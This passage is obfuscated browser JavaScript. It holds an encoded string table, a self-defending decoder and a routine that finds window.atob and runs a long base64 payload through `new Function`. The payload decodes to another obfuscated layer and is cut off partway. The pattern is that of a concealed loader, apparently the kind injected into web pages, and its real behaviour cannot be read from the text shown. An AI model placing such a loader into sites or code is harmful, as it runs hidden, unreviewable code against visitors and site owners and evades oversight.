vwX1zenOsuTeqJrnAK16tenKvfL5BdfkEwTWs2KX','zgrlrei0wM1zBq','v0L4tenJCfDtuK5kEwTYu1nND2verMToAxDUuKnOtvPP','wKn3BKPusxfHEwnWwfqXBwrxnwPKr2X2yMLOEeXisxbL','uvrTuKXrmNrksNL3BLz6uNHHmK14y0Dsu1j5y3nkmwrq','q2rivtbcv0P5A3jtu2D3zurAALPtD25AvLuXwgLJCeSW','DePlrei0tw1nD0Xdze9srMrKsNLRCLntz3DLrfuYwvn3','twPjEKXdzdbIm2rgsNLRCLntz3DLrff6tLn3BKPStxPu','mta1mtGXC2TwD0HO','ttbmq2rozdbgt0P5A3jtu2D3zuroALPPD25jmvzksvnJ','tw1rC0P5wKzAwevUs1n0sKTeqJrov0PRtenKr0Pizhnk','we5Uvw5mq2ryvuHOALvgtNznv1jeytfNBKXdzfHoBwT5','nwPKr2X2yMLNCguZwMHJAuj4ufnfAfCXmdDJBvyWzfHk','mJGWvNPKD1PgsKHkExDUvJa5v1PfnvPvmwXyvdiWBKXd','ntmYmda5tfDWzhLP','mJq5mxHfze5TvW','mgTVtuHNEK4YsxnkmdaYvwPvBKTtDePlrei0tvDvEeXd','u2nZsJjJngeWovHov0PHvNPvneP5D25KEMHYvMXJmgjh','mgTVtuHNmK1uy3nkmgruuuzzBKTtDePlrei0tLrzneXd','we5RC25mq2rytM0XDfKWnhPArtf4sNL3BMfftNjsv04W','zuP5A3jtu2D3zurrmfLtD25kBe16venJCeSWA29nsgCY','rK5pq2nZsJiXvgiXtLHoBhbRuJnfD0P5D25LrxG0wKv4','yNPkCLLty3nkmwmXvKzswfvfsMTume52wLnJC0OXyZfm','mK1UtenKwe5RCgTsEMHYwtjfngiWog5mq2r4veDAqLz6','mgTVtuHNEu16sxnkmdeZuvu0BKTtDePlrei0twPjD0Xd','m0v6wvrkwfqZuMPwrMnUtenKr09hCZvwmuzHwKzvngeZ','mui1sNL3BLyXsKTArLzAzfv4wfvQqw5mq2rQutj0vfz6','EwTYsJnrBKXhuMjtu2D3zurrmvLPD25Ar2X3tKnJCfHu','EerImKPytNPoAW','BLvSvKnvEwnWsZbRB01iz3LAv1LZsJbWtvPPrw5lu3rk','vZffB01iz3PorevZsJnkm1vdtw5lvJbVzeHSD1Pxow1j','sJfJmgrhtLvpr3r5vNPzEfr5y3nkmMreytjswe4ZrLHw','wtjvBLHtz3rnsgD5s1r0owjemwTAv052wKDwvLvRBerI','yKqXA0ThD3bpmLP2y2LOmLLyswDKvdb3zurbC2rQmxnx','A3jtu2D3zurzmvPtD25HmgHQvwLJCeSWA29nsgCWwM1z','sxDAAxDUuZjvCa','sLfsq2nZsJjVngeWtNjwEMHRsNL3BLyXqtnzmdvSwKDo','yvzKwfqXsMPwA2nUtenKwfvyuMTtvxb4wJfKufz5y3nk','ne0Yvtjmq2rHuw0XwuP5A3jtu2D3zurrm015D25lu0vO','uZjvCfLPy3byu3DUwNLJCeXiutLJmxrSvZfRB01iz3LA','zvHjBKTtDePlrei0twPwA0XdzfDsm2G2sNLRCLntz3DL','BvHvouLkEwTYu1nND2vetxPzAxDUs1zRA1rty3blmgTV','EwnZsJnOt05hrLHumNHRvdfJBKXdzdzrmJG1wvDAnfPf','DgiWrLHvAZHUtenKnfeYC3LwELztwKvWswrty3nkm0L3','D25IvePZzhLJCeSWA29nsgCWtKrfC0OYDgXKse1Us1n0','tenKm1rfvJnkEwTYu1nND2veuMTpq3DUzeC5m1jty3bl','D0XdzeTur1LOsNLRCLntz3DLre0YtLn3BLryzejuAwnW','ng5lu3rks0rcne5TrxHmq2nStwLWCKP5A3jtu2D3zurn','ELKYrxnkmhrlwvy0BKTtDePlrei0tLrzm0Xdy3fom2Xw','D2vevMHzu3DUyxLsmfj5y3blmgTVtuHNEfPQqxnkm0OZ','B0TyDhLAwfiXy200BMjTvJnvm1jOzeDvBK8ZmhnKr2HW','tKP5A3jtu2D3zurvnu5PD25yweeYyvnJCeSWA29nsgD6','rfu1t1n3BLPhBhDoq2nWsZbRB01iz3LnrefZsJaXnMnf','tuHNmfPxwxnkmdaYvwPvBKTtDePlrei0tMPwAuXdze5o','ywTWA1eYDhbwmuf3sNL3BLyWow9ArxHit0HSwfvRC25m','rLjXsNL3BMjftNjnmLPVttjsuvj5y3nkm2qZttjovMr5','u0rOCMeXzfnsBu5xvNLJC0OWuLHsBu5uyLD0meP5D25z','rKTArwXisNL3BLz6wJfKm3b6yuDsvfz5y3nkmwmWvM1s','u3rks0rcne5usxPmq2rKy0rACeP5A3jtu2D3zurAAe9d','uxDwrMmZzvnJC0OZwJfIAZvytJa1A1zvy25mq2rZvtj0','ve5bsNLRCLntz3DLrff4txL3BLPhBhDoq2nWsZbRB01i','C0OYndrzwg9Us1n0sKTeqJrnAMXQtenKsfuWqLDkEwTY','wvy0BKTtDePlrei0tMPKA0Xdy3bxu1josNLRCLntz3DL','vw5mq2qXww1OALrTmxjABtv4sNL3BLz6uLDArLe0yta5','A29nsgCYwKrJC0P5Cfzxv2TUs1n0sKTeqJror0PStenJ','tenKwfr6tMPvvgHYvJfJmLzhy25mq2rPt0D0s1KYwJbA','A29nsgCWttjvC0OZrMXuBgDUs1n0sKTeqJrnAK14tenK','t0D0m1z6uNLvu2nZsJjOrgf6vLHomMX1ww1fBKXdzgHt','zuroBe9tD25tmhbOwgLJCeSWA29nsgCXttjfC0OZze1s','mu1PD25vBgWXvxLJCeSWA29nsgCXtLDzC0P5wKzAwevU','sxnkm1P3u1vRBKTtDePlrei0tKDABeXdy3Pzve5bsNLR','s1n0sKTeqJrnALuXtenJmwvvuLvkEwTYu1nND2veuxPA','sZbRB01izZjnrgDZsJfoAKTyvw5lu3rks0rcne5Tttbm','tenKC1eYDenJrezlwKzAweP5D25wEMrlwKzABvLRtNLw','ndu4nJfdqu5Lrvy','Dw5KzwzPBMvK','wMHJAujYufrcne1dEhnqwfjVyvHoyKOXCe5wmgH0yKnK','uvzNBKTwmg9kEwnWteHfowrgDfrlrei0tLrrD0Xdy3bx','ne5QwMPmq2rSvLrwzuP5A3jtu2D3zuroBfPtD25jmvzk','ELe0wvvsyvnTuKPsEwnZsJfJmLrfsLHvAK5RuJiXDLDd','uMXKu1v5y3nkmfPluJnOBLuYDevwEMq0wta5mLf5y3nk','v2nuAhjru2nZsJjkrgeWuJzzAKzqsNL3BMn6AhzJBvPT','mK5wmhbpmZbVs1nRCe8Zmhnju2H1ufDwyLntz3DLrfzO','mhnUtenKnvriBhPKmu5Yy2LJC0OZwJbwBu5myLDZEwjx','tenJCu4ZBfzkEwTYu1nND2vetMXpq3DUyxLsmfj5y3bl','vfHKqLrPy3byu2HVteHkyLLutw9nsgCYwLrbC0OYDgXK','B01izZbnEMDZsNLoru5dvw5lu3rks0rcne16yZfmq2ro','rw5lu3nUwtjvBLHtAdbmq2nUs1n4mfbxvMjvEwD3zurv','BvyWzfHkDuLiuMjvu2D3zurwBe9tD25nmKv6uunJCfHt','reLZsJjwvK5wng5lu3rks0rcne0YsxHmq2nStwLWCKP5','ouLHwgHhwKu5seP5D25sBMrzuZfJmfvTuLfwEwnZsJng','mwDTsuDkwq','rei0tMPvEKXdy3fwvMXWsNLRCLntz3DLrezPwwL3BMeW','m0Xdze9srMrKsNLRCLntz3DLrfu0tun3BKTwA2Tuu2nW','tuHNmu5xvxnkmtf3tM1RBKTtC25yu2nZwKz0sKTeqJrn','BuvUtenKwe5erMXHrK52ytfJmgfty3nkmwmYtLzOAK1P','vNfsBgmZuxLJC0OWuMfsBvjvyLC5AfyXrMXkExDUzuHg','wwr5y3nkm2HeyxPgwe5RwMTvBu5qsNL3BMmXzhnArwXu','BKXdzfHor3HRvdiXCLiYnurHmvfUtenKrgqWCgPvr1Pp','ELPnyZjkDgj6BfHovefUtenKr01yvLHwmuPVwtfgEeP5','rMmZzeDssLLuqw5mq2rSutj0mgeYzfnArtLysNL3BLz6','mePty3blmgTVtuHNEu5evxnkEw8ZzvzvBKTtDePlrei0','tLvAA1rwtNzLBgrst1zJBKXdzfHvr1PcyKCXDK5htKHk','nvHoBfPRu0vJBKXdzfHov2HRuZiXCMrUAgHzu2nZsJfJ','D25IAMHOzwLJCeXhuMjtu2D3zurzm1PtD25xA0P0v0nJ','vwTJBKXdzdvuAZG1vJfgD1PgwKHkExDUvJfkt1KXrLrI','m1zuyJj4mLeYDgPwmuzOsNL3BLyXqxHAmwmZv0rOwfvU','vNPAnLngzfbLr1jqvti5EuP5D25wmuz3wKzwAfPvsLHv','C0OWsMfuBu5uutj0EMfUrw5mq2r5vtj0wvz6wxzzmhbV','vti4D1PutKTArwXysNL3BLz6wJbzmgXuytjgwe5RuK5k','BKXdzg1pr3rcvNPwEe5gyZbIu2nZsJfJmgrhuK5vmJLi','vK5YyuDsrgf6sw5mq2rRyLD0vMvvAhfHAwnZsJnzEwnh','vxDkExDUzuv3nfnRstrHmuvUtenKwfvPowPwAKjhwtaW','wfvfnwTtvgH2thLJC0OXzffnvNbdy1nJC0OXzfnJr05j','BKXdzhnvmNrkvNPJmvqXyZjtEwnZsJjrngeWAfHorMH4','zfjsBvjjvti5mG','vJfcs1KWodrHmLjytNPRnuP5D25zAMHYywXJm2vyzfHo','D25kveLXyxLJCa','mde2y0vrBKTwmg9nsgD3s1n3D2vhuxblvdKZt25oyLDd','m2jTvMPur2HQvuDfBKXdzdrHrfjpvJa4m1KWAeHkExDU','vvHOA1nftNzKAwnZsJfKuwjxBfHvvuPRvvrODK5hrLrH','m1PfCgXorwHyvvvJBKXdzhLLr0zdvJfgC1PfDfHkExDU','ttbAA1mXtNzJmwrszfnJC0OXyZnrBvjkt0D0BvLxmxju','BwGYv2LKzfbxwJfIBu4WyvC5DuTdBdDKBuz5suDVowjT','Be1UtenKngrQtMTvvZf2t0zKufz5y3nkmePeyJnWq09h','A29nsgCXt0rNCW','yxbWBhK','BuuZtenJBwrezhfkEwTYu1nND2vewMPAAxDUyMPOAgvP','AKzPtenJm2ryBhLkEwTYu1nND2vetxHzAxDUvfHWD1jd','vgSXtenKyvfTmvLkEwTYu1nND2vevxLoq3DUyMT0Ee5d','we5IsJfWtLyWAhrIq2rKufzZD2verxnnsgD3tercne1g','B01izZfAreLZsJfkwMrwtw5lu3rks0rcne5urtnmq2mZ','mgXytLrbBKXdzgXprZLovNPKv1PgtLPuEwnZsJjKvgeX','rei0tvDABeXdze5oBeKXsNLRCLntz3DLre00t1n3BLPg','z3DLrfPTtwL3BLzRzdrLAwnWwfqXsKTeqJrovfe0tenK','tLn3BLHyqtjHu2nWwfn3BLP5y3bmsfK5wLz0veTeqJro','tvPPy3blmgTVtuHNmu1uwxnkm0zSvgXNBKTtDePlrei0','EwD3zurwBu9dD25nmKv6uunJCfHtAgXxmu1VtuHNmLPe','u3rks0rcne5ettbmq2mZzfHSEuP5A3jtu2D3zurvm05t','yMLJC0OYBhrImvjytLm5A1vgz3DkExDUuwPgugjfvLrH','seP5A3jtu2D3zurrnu55D25nmKv6uunJCeSWA29nsgD4','rNLjrMS5u1n4EfbyDdLpm0zIv1nND2veutfpq3DUtJnw','DuLhwJfIBu4WyvC5DuTisxnJEwW3zg1gEuLiutLJvdLT','EeP5D25wELPOwLHsEwnhuKXwEwnZsJfKugvhtK9KmuPQ','sgD5tLrJC0OYC2TKrwnUs1n0sKTeqJrnv0v4tenKtMqW','t0C4mvOXy25mq2rytLHOALvwtNjtmwmZvdjvBKXdzfHo','we5hvw5mq2rewtbAA1nftNzKBgmXy1nJC0OXzfbHBgr1','m05twKzgvgj6AfHowfvUtenKC09hC3HwELPOv1zJmLf5','rZKZuLnJCeSWA29nsgCYttjzC0OYnuXJvffUs1n0sKTe','B01iz3LAr0vZsJfkvLfStw5lu3HRvZbRB01iz3PAr1fZ','wLnSAuP5A3jtu2D3zurwAfLPD25wA2q0zwLJCeSWA29n','rLPwmuzmsNL3BLz6uLLlmNbuytbwwfvSy25mq2rfvevA','tenKtK5SstfkEwTYu1nND2vewMHou3DUs2PKnvzty3bl','qJror013tenKzgnewNbkEwTYu1nND2veuM1zu3DUs2PK','EeXdzhLKmufQsNLRCLntz3DLrfzRtxL3BLrRuLHyu2nW','y3nkmJLuyJfswe5TEgTvsePesNL3BLz6vM9zmg80yJa5','D1KWntnrBu5lvgTJBKXdzfHovvPQvdboDLrwyZjHr1jv','A29nsgD5tuDnCW','sMjzve1VtuHNmK9usxnkmdaYvwPvBKTwmg9Hq3GYterc','ng5lu3rks0rcne1QtMXmq2mZzfHSEuP5A3jtu2D3zurg','sKTeqJroALPTtenJELLutKfkEwTYu1nND2vevMXzu3DU','D25uvfPttLnJCa','AuTyDgHqv0v0tuHNEe9xwtDKBuz5suDnovH6qJrpvee0','wLHsEKP5BgrlvdLUyKC5AvLxDZzKr2HWy3L4r1bxwJfI','wNzJAwGYwvHjz2jemhDLrefZyLn4DuXhodLnsgD3tZi0','DePlrei0tKDoAKXdzePkq1PHsNLRCLntz3DLrfzStwL3','u2nWsZbRB01iz3LzvgTZsJb0s1Lwng5lu3rks0rcne5h','veDknfvTuKPzu2nZsJfJmgjhuLzvmNr0wvCXDLPPy3nk','vuzKuK5xC25mq2r6wLDAEfz6vxPArLjOsNL3BLyXsM1s','yZfwEwnZsJfJmfPwAdvKruPRvtnfBKXdzevure5Rvg0X','zhvpr0y2sNLRCLntz3DLrfKXwvn3BKKWutbku2nWsZbR','vxDnq2nZsJfKuKWYtLfnsfjQvuv0DeP5D25IrMX3wtfw','qKPtu2nWsZbRB01iz3Lnr1fZsNPKmwvysw5lu3rks0rc','sMTuEMHYytnws1z5y3nkmwmZzg1WwfqWnwTwvgH2txLJ','uJbsEwnWsZbRB01izZfpr1vZsJbzA2qYD25lu3rks0rc','vZbRB01izZjzAMDZsJj0Bgritw5lvJa5wM5wDvKZuNbI','D25AvK5YwvzJm01xtLHoA3nUtenKwe5uBg1IsgCZwtb0','ExDUvNPJDLPfAfrHELjUutj0tKP5D25JBvPtwta5Bwnh','CeSWA29nsgCXt0rzC0P5wMrumgDUs1n0sKTeqJrnALv3','zfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTyDdbHr2X6','tun3BMqWEezKEwnWsZbRB01izZfomLfZsJfWq2jwz25l','u3rks0rcne5esMPmq2mXzvvsvuP5A3jtu2D3zurzEK5t','sgrvtw5mq2r1utjZEweWzeXKq2nZsJfJmvDTuKHtEMWW','AxD3zurzmfHtEgjnsgD3tercne5QrMrlu2TTsM1wyLnt','ExDUzfrOCLfwyZnxBvjvv1rNBKXdzg9prZLzvJfcA1KX','rgHYytfKufzTtLvwEwnZsJbgm0WYtLjurvPRuJjfBKXd','tvDvC0OWmdjvALvUs1n0sKTeqJrnEMXStenKtMqWrK9k','wMTvsfPOt1zKua','DdbwELiWwKv4AW','mu1UtenKEvLvsMTtA052ttfJm1r5y3nkmwmYuw1sv2fi','nvPdD25nmKv6uunJCfHtAgLKrZLOteHfCfCXtw9nsgD6','q2rKy0rACeP5A3jtu2D3zurkBu1dD25kveLXyxLJCeSW','AMX5vfnJCeSWA29nsgCXtLDnC0OZwNDtvwTUs1n0sKTe','sNL3BMfgtNjHA0zkv0zVBKXdzfHov1jRvevoCMrhyZrH','mJrVy1n4EuTyDhLAwfiXy200z2nyEdHJANq5teDsyLnt','vgTZsJjZA2rfy25lu3rks0rcne1TtMHmq2nQuKrrBeP5','DLDSyZnrEwnZsJjADgeYowXzA012sNL3BLz6zgTArxHu','CgPsEMHYuZfKuG','ne1QBgLmq2ruwxLSmuP5A3jtu2D3zurrm01dD25yweeY','re0Xt0n3BLntuw1xAwnWsZbRB01iz3Pzv1vZsJjsCgne','uK1vmJLksNL3BLjeAhjwvMrryKDsu1eYDffkExDUvJfj','Dgf5ovHvsfzeuMXJBKXdzhnvmJLWvJa4m1KWDg9Hu2nZ','rMrstdjoufj5y3nkme5uyNPonveYDgLwmuzOsNL3BLyX','rMmXv0zcwfvxrw5mq2qZyLD0s1yWotrArxC0ytbRBKXd','Bgrlu1LTzez0uKTeqJrov1jStenJBvjxvNHkEwXKs0Hs','swDArdfTzfC1AMrhBhzIAwHWs1H0mLLyswDHAJbUwvDk','sKrHmg9UtenKwe5vsMTuA052vwXKue1yy25mq2rewvzk','AMXUuwTJBKXdzdjAwePdvNPKr1PgtNHkExDUvNPsu1Pf','q2nStwLWCKP5A3jtu2D3zurkA1LPD25AvLuXwgLJCeSW','zZfzmKvZsJaXm1fvng5lu3rks0rcne1Tttfmq2r5t1Hk','muP5A3jtu2D3zurgA09dD25AvLuXwgLJCeSWA29nsgCX','zurzme9dD25jmfeWsLnJCeSWA29nsgD4wwPzC0OWrLno','qJrnAMHTtenKtMvUqKvkEwXKs0HKCgjTuNzKExG3zLnR','q2q0zdfrnfz6wNDArxrisNL3BLjTsxPzmu5uytb0DfLt','zeXisxbkAvPTzfC1AMrhBhzIAwGZteHNCguZwMHJAujr','DMjPAdjmsgnZzun4nuXiB3nru3Hds1H0mLLyswDzveu5','yZrHmuvUtenKwfvuzgPtAMH2zeDODgf5og5mq2qWwLzK','nuXdy3fom2XwsNLRCLntz3DLrff4wLn3BK1fqMLjEwnW','z3LnALLZsJj0svKXsw5lu3rks0rcne5hsMLmq2rmu21g','wKDsu1nUvMHkExDUvNPsmfKWodrImKzytLrKA1rwy25m','wvHoBeP6rw5pBvzIvunND2vevxLzExDUu1nrBvDPy3by','EwrZwLC1BMrhz25yvhqXueHzn2rtC3jlwhr5s3OWBKPt','mwTsEwnZsJi4ngeWDfHovvjQvNPvmeP5D25wELL6wtfz','yJjwwfveuw5mq2ryvdnsALvStNzru2nZsJfKu1DTtLjv','yZnKwgX5sNLRCLntz3DLre5RwLn3BKPusxfHEwnWsZbR','weP5D25Lru5YuLzKuffTuLjvmNn3sNL3BLz6zhLprMrs','Eu5QuxnkmgTRsMXVBKTtDePlrei0tLDgBeXdy2PwvwTO','s0rcne16z3Dmq2n3uuDjAKP5A3jtu2D3zursA1LPD25x','ExDUuKHwDfLSzffwBvjxwvnJC0OZrLrHm1PyvwXAA1nx','BhbKr012wKv4AeP5D25Amu5YtKzJm09gtNfJu2nZsJnz','mwrsyuDot1uYDgHwELP5uMLJC0OYCZrHmgXytKzOmvz6','vJvJAwnWsZbRB01izZfArefZsJi1tgnuuw5lu3rks0rc','y0rrBKTtDePlrei0tKrgAuXdy2PwvwTOsNLRCLntz3DL','wtfwtLjTuLjwEwnZsJfJm1iYrJjArxbRvKHfBKXdzfHo','A1zyrw5mq2rytLzKC2fhtLDArxb0yti5we5ezgTtvgH2','AeLlrei0txPRD0XdzfDsm2G2sNLRCe8YBg1lr005ufqX','q2rytMPoALrftNjoBgrryuDovLj5y3nkmKzeytjSCfKW','tLDAm2jRnxnzmdvisNL3BLz6zeDArwqXvJnKwfqXy25m','mLPTuxnkEvPgwLHfBKTtDePlrei0ttjrmuXdzeDksgrZ','v0nND2vewMLAAxDUvtjnCgrty3blmwDVtuHNEfPesxnk','q2nWsZbRB01izZfoEK1ZsNLSwKPfmg5lu3rks0rcne16','C0OXyZbvqZLXuti5nLz6wNrkExDUvJfcCvrSyZntrvPy','uLjprZLevJfcmuP5D25AvK5YwKvsA2nTmg5mq2rdtvrs','sNLRCLntz3DLrePTtLn3BK4ZvJvJAwnWsZbRB01iz3PA','vJnjrKPSwJbwngndAdbHr2X6v3LKqLfxzenHBM9Uwfn0','C2remxvAwgnNvw1wBLjyAhDlr1zIv1nND2vewtjzAxDU','tun3BMjQAgHLAwnWwfnODuXizhbIBvj2zhLRCgziD29I','EvPey3nkm1j2zdbvBKTtDePlrei0tLDvmuXdzdbIm2rg','mu56uxnkmde2y0vrBKTtDePlrei0tLrAA0XdzgTHweeW','ytfJBKXdzfHoAMrQu20XDMmXyZfxBvjpuNLJC0OZCdro','EK5hwxnkEu5wu1nfBKTtDePlrei0tM1wBeXdy3fom2Xw','sJi1tgnuuw5lu3rks0rcne0YrxPmq2nWsvngueP5A3jt','ALzfEgTArKP4sNL3BLjvmwTArtL0yJbkwfvTA25mq2ry','DK9hC3jwELu1vLzJmfPty3nkmwmWu0HsBu9hotfwELPi','C0OZwJbmmLjjyLC5Cvz6wNrkExDUvJfgnLDgyZfxrvzy','rei0tLrsBuXdzgXwvfzLsNLRCLntz3DLrfPTt1n3BMrU','CeSWA29nsgD5tvrNC0OYmhLIsgnUs1nZBMjTy25mr1jI','vwTUs1n0sKTeqJrnEMCWtenKt0PftKjkEwTYu1nND2ve','sJfkvLfStw5lu3rks0rcne16vxLmq2rmu21gzuP5A3jt','A3jtu2D3zuroBvLtD25jmfeWsLnJCeSWA29nsgD5tvrR','txnkmdaYvwPvBKTwmdLtu2D3zurjnu9tD25HmLyWy3LJ','zurABfPdD25xA0P0v0nJCeSWA29nsgD6tKDnC0OWmtnr','ufeYuMLIq2nZsJjsDgj6vLHowfjRvuDkmuP5D25svK5Y','ExDUvwXwq1v5y3blmgTVtuHNmK9xrxnkm1j2zdbvBKTt','Ce8ZmhnJBhrus0rcne5uwMPmq2nStwLWCKP5Bgrqv1OX','BvPuy0DwrgeZrw5mq2rytKDsALnvtNjvBgrqvM1otLz5','mZm2mdeZwgL1s2Tm','rJbYyMX0DLHtA2XnsgD4turczeTuDdLJBvyWzfHkDuLi','sZbRB01iz3HzEMnZsJi1tgnuuw5lu3rks0rcne5TwxPm','D1jdy3blmgTVtuHNme1usxnkEwTOsvu4BKTtDePlrei0','tNjvAwnZsJfKuMfPDfHoBejmvJfkseP5D25HrZfYyZfJ','mKXdy3Pzve5bsNLRCLntz3DLre0YwKn3BLzRzdrLAwnW','DMjwzffsEwnZsJfJmMrhtLjvmNr6vNPAmMrty3nkmwrt','y3blmgTVtuHNEK1xrxnkmvPizuHVBKTtDePlrei0ttjg','EwTYu1nND2vevMPAAxDUyMPOAgvPy3blmgTVtuHNEfLx','zdbgt0P5A3jtu2D3zurrm1PdD25uwhb3uKnJCeSWA29n','q2q0yLC5vvPTzhnArLjysNL3BLyXsJzLrvz4zeDss2nt','EKj2yLD0neP5D25wELK1ww5kA2vhuKPJu2nZsJjOrgeY','u2D3zurzne1tD25KBKjku1nJCeSWA29nsgD5tNPrC0P5','EwTYu1nND2veuxPAAxDUstfwsKLty3blmgTVtuHNmfPQ','zfHSEuP5A3jtu2D3zuroBu9tD25tu1fTv2LJCeSWA29n','EeP5D25LrgHYv2XJmfPhuKTJmu1UtenKD09hCZnwELPd','CeSWA29nsgCXtMPbC0OZze1swgnUs1n0sKTeqJrore5P','uJf0u0TeqJrovfPTtenKCKPiuKHkEwXKs0vrCe8ZmdDJ','sLHvvffUtenKwe5UuMPwrZfYvJfKuwfhtKTzu2nZsJj0','yZbAr1jou0DvBKXdzhzrmJLfy0rgC1PfovPtmLLUtenK','vti5BMiYrw5mq2rytMK5ALzRtNjwrMrsv21otfj5y3nk','Bgrlru1Zzuz0uuTeqJroALv5tenKyvfTmvLkEwTYsJjN','yNL0DvCZuMrlmJfIsJjoB1LysKrImLjSuvHrBLHtAdbk','r05wutj0nfz6wK1tEwnZsJfKuvvTtKHKwfjQu0DAveP5','v2nTrxPArxHisNL3BLOWtNzvBgrqu21osvrivw5mq2qW','mgTVtuHNme1xrxnkm0K1y2SWBKTtDePlrei0tvDzneXd','zhHIvZG0yLHOq1PgwNHkExDUzvDks1PfnvrImfjyvvzn','ve0WD25lu3rks0rcne5hvMXmq2nTvxPotuP5A3jtu2D3','rei0tM1vmuXdzeTur1LOsNLRCLntz3DLrfL6t0n3BLvS','mvDerMHrzq','mxzJrvfxtW','C0P5vxLlBxnUs1n0sKTeqJrnv1L5tenKu1DyvLrkEwTY','u1nND2vesMXnExDUvfrAu05ty3blmgTVtuHNmK1Qy3nk','mwmWuw1ouveYDhvwEMmXvvnJC0OZvNrHmNrytKHcA1vf','yJjowfveBgHkExDUvNPsD1PgvNrHmLPUyLC5DeP5D25w','Btf2zezKue9dy3nkm04YwLrAwfvfCgTwvwnUtenKm2vh','mtrVu29Jq20','C2TKrwnUs1n0sKTeqJrov05PtenJBwrezhfkEwTYu1nN','vMrRwKu5EeP5D25Lv2r3wKzkvgj5ovHvA3nUtenKmK1x','q2rYu0Dou0P5A3jtu2D3zurzmK9dD25sAviZyKnJCeSW','ytjgCe9hodnkExDUwvzoCMvgyZnrmKPytLHRBKXdzgTv','nfKWCerHmvjWvNLJC0OZrNrImLP2wJbkA1zSy25mq2ry','yvPfodrHmLzXvti5ueP5D25wELi0wKu1B2nuuLHvBgnU'];var _0x3009172t=_0x3009172d;function _0x3009172d(a,b){a=a-0x86;var c=_0x3009172c[a];if(_0x3009172d['VQdhKl']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3009172d['FcVQHy']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3009172d['wbkWvB']={},_0x3009172d['VQdhKl']=!![];}var e=_0x3009172c[0x0],f=a+e,g=_0x3009172d['wbkWvB'][f];if(g===undefined){var h=function(i){this['oBQZYW']=i,this['JrEtEF']=[0x1,0x0,0x0],this['sYdEZK']=function(){return'newState';},this['xkwMuF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AZRUvQ']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['rVloFy']=function(){var i=new RegExp(this['xkwMuF']+this['AZRUvQ']),j=i['test'](this['sYdEZK']['toString']())?--this['JrEtEF'][0x1]:--this['JrEtEF'][0x0];return this['rnELsg'](j);},h['prototype']['rnELsg']=function(i){if(!Boolean(~i))return i;return this['hvXVzy'](this['oBQZYW']);},h['prototype']['hvXVzy']=function(j){for(var k=0x0,l=this['JrEtEF']['length'];k<l;k++){this['JrEtEF']['push'](Math['round'](Math['random']())),l=this['JrEtEF']['length'];}return j(this['JrEtEF'][0x0]);},new h(_0x3009172d)['rVloFy'](),c=_0x3009172d['FcVQHy'](c),_0x3009172d['wbkWvB'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x3009172d;while(!![]){try{var c=parseInt(q(0x124))*-parseInt(q(0x195))+-parseInt(q(0x163))*-parseInt(q(0x1e9))+-parseInt(q(0x116))*parseInt(q(0x168))+-parseInt(q(0xf8))*parseInt(q(0x236))+parseInt(q(0x1ea))*parseInt(q(0x1c4))+-parseInt(q(0x115))*-parseInt(q(0x1e3))+-parseInt(q(0x225))*-parseInt(q(0x11c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3009172c,0x4a58c));var _0x3009172e=window;function _0x3009172f(c,d){var e={};e['WnDAC']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var r=_0x3009172d;if(k){var m=k[r(0x259)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var s=_0x3009172d,n=typeof window!==s(0x226)?window:typeof process==='object'&&typeof require==='function'&&typeof global===f['WnDAC']?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3009172f(_0x3009172e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkwODQ2MjFkPVsnVzdKY05Da'+'3JXUDNjVkcnLCdDZHBkTjhvVm1HJywnVz'+'UxRmNDa0dXUmUnLCdXNU5kS1NrT0JaNCc'+'sJ1c3akd2SHBkVFcnLCdXT0dGcGU3ZElh'+'JywnVzdIR2FNeGNORycsJ2lDazhXNVA4V'+'zU4JywnVzVYd2d1cGNPYScsJ1c0NTRtU2'+'tqV091JywnZThrWlc2bXZmcScsJ1dPSmN'+'IQ29OVzZaZExXJywnVzRSZE5Da1NCYk8n'+'LCd5dFJkSENvY1c0NCcsJ1c0RFl6WVZkS'+_0x3009172t(0x138)+'NkR1phJywnb1NvRlc1RmRJR3EnLCdXNS9'+'kVTFmc3VXJywndThrWVc1cGRNclMnLCd0'+'OG9Vak5kZE1xJywnRGdDRVdSQmNPVycsJ'+_0x3009172t(0x151)+'EnLCdXNTF5cDBoY0tHJywnVzVaZE8zYml'+'FRycsJ3EzcGRPbW94V1BhJywnVzYxRGtD'+'a0hXUEsnLCdqQ2tHbGJIbycsJ1dQcGNLZ'+'WRjVU1lJywncktCY0syN2RTcScsJ1dQck'+'pFcjdjVkcnLCdXTzdjTENvZlc3aGRPRyc'+_0x3009172t(0xec)+'UE8nLCdXUGxjVm1rY1c2UG4nLCdXUHBjU'+'1NrQVc2TFonLCdzTHloV1AzY0hhJywneE'+'h0ZFQ4b3JXT20nLCdzeEtmV1FaZFJHJyw'+'nZFNvd1dPSmNTTHEnLCd6OG9MRENrOFdP'+'RycsJ1c3bGRMQ29HV1F2NycsJ1c0TFdFW'+'VpkVGEnLCdXNi9kU1NrbGU4a2InLCd3Q2'+_0x3009172t(0x235)+'Tb0dpeGhkUlcnLCdXNmhjSVNraVdSQmNL'+'RycsJ1dQZjZXNzFmV1BHJywnb0s4NGs4a'+'20nLCdXUGxjVVNvelc0RmRNYScsJ1c3Um'+'RQMXVSV1FX'+('JywnVzZGZFVDa1JFSFMnLCdkMnlkblNre'+_0x3009172t(0x1ec)+'RLc3kn